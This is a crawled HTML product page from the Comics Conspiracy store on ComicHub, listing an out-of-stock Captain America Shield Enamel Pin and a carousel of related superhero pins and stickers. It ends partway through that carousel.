

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/captain-america-shield-enamel-pin
body_size: 23427
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Captain America Shield Enamel Pin</title>

    <meta name="title" content="Buy Captain America Shield Enamel Pin | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Captain America Shield Enamel Pin">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Captain America Shield Enamel Pin">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/235be1dd-e926-47ac-bda5-98f9f4e2e8e6.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/captain-america-shield-enamel-pin?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Novelties_Non-Comic">Novelties </a></li>
                            <li class="breadcrumb-item active" aria-current="page">Captain America Shield Enamel Pin</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Novelties_Non-Comic"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Captain America Shield Enamel Pin"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/235be1dd-e926-47ac-bda5-98f9f4e2e8e6.jpg" alt="Captain America Shield Enamel Pin">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Captain America Shield Enamel Pin</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $9.99</span>





                                            </span>



                                            <span class="authorname">


                                            </span>
                                                <span class="publishedby">Published by-<strong>Marvel Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Captain America Shield Enamel Pin</h4>
                                        <p>  Captain America Shield Enamel Pin</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Brands/Product/captain-america">

                                                        <span>
                                                            Captain America
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/marvel-comics_74F239">Marvel Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Novelties_Non-Comic">Novelties </a>
                                            </li>





























                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="eye-of-agamotto" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/eye-of-agamotto">
                                <img alt="eye-of-agamotto" id="image_id_82d5989a-bd6b-41ec-9925-292e6304da89" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/82d5989a-bd6b-41ec-9925-292e6304da89.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="eye-of-agamotto" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/eye-of-agamotto">

                                        Eye of Agamotto Doctor Strange Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_82d5989a-bd6b-41ec-9925-292e6304da89" href="javascript:AjaxAddToCart('82d5989a-bd6b-41ec-9925-292e6304da89',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="eye-of-agamotto" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/eye-of-agamotto">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="wonder-woman-symbol_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/wonder-woman-symbol_0">
                                <img alt="wonder-woman-symbol_0" id="image_id_e523e09d-a46b-40da-9dcd-2ab5ef1dd4d6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e523e09d-a46b-40da-9dcd-2ab5ef1dd4d6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="wonder-woman-symbol_0" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/wonder-woman-symbol_0">

                                        DC Comics Wonder Woman Symbol Sticker
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  2.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e523e09d-a46b-40da-9dcd-2ab5ef1dd4d6" href="javascript:AjaxAddToCart('e523e09d-a46b-40da-9dcd-2ab5ef1dd4d6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="wonder-woman-symbol_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/wonder-woman-symbol_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="harley-quinn-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/harley-quinn-sticker">
                                <img alt="harley-quinn-sticker" id="image_id_a187e04c-879e-4489-95cb-b64acbee0be3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a187e04c-879e-4489-95cb-b64acbee0be3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="harley-quinn-sticker" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/harley-quinn-sticker">

                                        Harley Quinn Sticker
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  2.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a187e04c-879e-4489-95cb-b64acbee0be3" href="javascript:AjaxAddToCart('a187e04c-879e-4489-95cb-b64acbee0be3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="harley-quinn-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/harley-quinn-sticker">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="harley-quinn-chibi-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/harley-quinn-chibi-enamel-pin">
                                <img alt="harley-quinn-chibi-enamel-pin" id="image_id_13b81cf0-61fb-4d10-9f09-ff4c7a0c5cd8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/13b81cf0-61fb-4d10-9f09-ff4c7a0c5cd8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="harley-quinn-chibi-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/harley-quinn-chibi-enamel-pin">

                                        Harley Quinn Chibi Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_13b81cf0-61fb-4d10-9f09-ff4c7a0c5cd8" href="javascript:AjaxAddToCart('13b81cf0-61fb-4d10-9f09-ff4c7a0c5cd8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="harley-quinn-chibi-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/harley-quinn-chibi-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="deadpool-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/deadpool-logo-enamel-pin">
                                <img alt="deadpool-logo-enamel-pin" id="image_id_ce850a81-a65c-4cb7-8648-52c3956e2a78" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ce850a81-a65c-4cb7-8648-52c3956e2a78.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="deadpool-logo-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/deadpool-logo-enamel-pin">

                                        Deadpool Logo Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ce850a81-a65c-4cb7-8648-52c3956e2a78" href="javascript:AjaxAddToCart('ce850a81-a65c-4cb7-8648-52c3956e2a78',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="deadpool-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/deadpool-logo-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="ata-boy-dc-comics-superman-logo-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/ata-boy-dc-comics-superman-logo-sticker">
                                <img alt="ata-boy-dc-comics-superman-logo-sticker" id="image_id_c7363c03-97f0-4bb3-a51e-9fad013d3abb" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c7363c03-97f0-4bb3-a51e-9fad013d3abb.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="ata-boy-dc-comics-superman-logo-sticker" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/ata-boy-dc-comics-superman-logo-sticker">

                                        DC Comics Superman Logo Sticker
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  2.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c7363c03-97f0-4bb3-a51e-9fad013d3abb" href="javascript:AjaxAddToCart('c7363c03-97f0-4bb3-a51e-9fad013d3abb',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="ata-boy-dc-comics-superman-logo-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/ata-boy-dc-comics-superman-logo-sticker">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="punisher-skull-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/punisher-skull-enamel-pin">
                                <img alt="punisher-skull-enamel-pin" id="image_id_5ca1f083-0b4a-4b77-b68f-ce651167070f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5ca1f083-0b4a-4b77-b68f-ce651167070f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="punisher-skull-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/punisher-skull-enamel-pin">

                                        Punisher Skull Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5ca1f083-0b4a-4b77-b68f-ce651167070f" href="javascript:AjaxAddToCart('5ca1f083-0b4a-4b77-b68f-ce651167070f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="punisher-skull-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/punisher-skull-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="superman-distressed-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/superman-distressed-sticker">
                                <img alt="superman-distressed-sticker" id="image_id_ea2f2d80-e731-4494-8792-054b41085634" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ea2f2d80-e731-4494-8792-054b41085634.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="superman-distressed-sticker" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/superman-distressed-sticker">

                                        DC Comics Superman Distressed Sticker
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  2.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ea2f2d80-e731-4494-8792-054b41085634" href="javascript:AjaxAddToCart('ea2f2d80-e731-4494-8792-054b41085634',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="superman-distressed-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/superman-distressed-sticker">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="green-lantern-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-lantern-logo-enamel-pin">
                                <img alt="green-lantern-logo-enamel-pin" id="image_id_157a667f-c92c-450e-be62-195542aced69" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/157a667f-c92c-450e-be62-195542aced69.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="green-lantern-logo-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/green-lantern-logo-enamel-pin">

                                        Green Lantern Logo Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_157a667f-c92c-450e-be62-195542aced69" href="javascript:AjaxAddToCart('157a667f-c92c-450e-be62-195542aced69',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="green-lantern-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/green-lantern-logo-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="mjolnir-thors-hammer" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/mjolnir-thors-hammer">
                                <img alt="mjolnir-thors-hammer" id="image_id_896900b0-084c-4ae4-8c2f-53cc1e1a3257" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/896900b0-084c-4ae4-8c2f-53cc1e1a3257.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="mjolnir-thors-hammer" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/mjolnir-thors-hammer">

                                        Mjolnir Thor's Hammer Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_896900b0-084c-4ae4-8c2f-53cc1e1a3257" href="javascript:AjaxAddToCart('896900b0-084c-4ae4-8c2f-53cc1e1a3257',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="mjolnir-thors-hammer" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/mjolnir-thors-hammer">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="superman-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/superman-logo-enamel-pin">
                                <img alt="superman-logo-enamel-pin" id="image_id_5d7743c3-308e-402f-854c-804b590b7325" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5d7743c3-308e-402f-854c-804b590b7325.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="superman-logo-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/superman-logo-enamel-pin">

                                        Superman Logo Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

